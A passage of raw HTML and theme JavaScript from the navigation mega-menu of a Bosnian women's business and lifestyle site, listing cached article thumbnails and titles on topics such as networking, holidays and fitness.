218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Zaha-Hadid-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zaha-hadid-arhitektica\/\"  rel=\"bookmark\" title=\"\u017dena koja je pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "562";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "141";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" 